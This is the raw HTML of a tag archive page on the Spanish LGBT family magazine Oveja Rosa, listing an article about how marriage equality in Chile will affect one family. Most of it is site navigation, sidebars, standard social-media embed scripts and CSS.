				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-12142 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento category-trans-2 tag-derechos-lgtb tag-dos-madres tag-familias tag-familias-homoparentales tag-lgtb tag-normalizacion tag-transexualidad tag-tv tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/dove-anuncio-madre-transgenero/" class="mask-img">
				<img width="480" height="254" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/04/dove.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/04/dove.png 700w, https://ovejarosa.com/wp-content/uploads/2017/04/dove-600x317.png 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/dove-anuncio-madre-transgenero/">Dove incluye en su último anuncio a una madre transgénero</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">Cristian Escalona y Rodrigo González</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>Cristian Escalona y Rodrigo González</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-42561" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-42561 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="42561"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-22911 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-cristian-escalona-y-rodrigo-gonzalez tag-gays-chile tag-matrimonio-igualitario tag-papas-gays">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-cambiara-la-vida-de-esta-familia-el-matrimonio-igualitario-en-chile/" class="mask-img">
				<img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/12/familia-homoparental-chile-360x240.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/12/familia-homoparental-chile-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2021/12/familia-homoparental-chile-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2021/12/familia-homoparental-chile-272x182.png 272w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-cambiara-la-vida-de-esta-familia-el-matrimonio-igualitario-en-chile/">Cómo cambiará la vida de esta familia el matrimonio igualitario en Chile</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a><a href="https://ovejarosa.com/category/familias/" class="cat">Familias</a><a href="https://ovejarosa.com/category/familias/padres/" class="cat">Padres</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 244</span></div><div class="excerpt body-color">La aprobación del matrimonio igualitario y la filiación de hijos no es solo poder firmar un papel, como muchos piensan,<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "Cristian Escalona y Rodrigo González"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
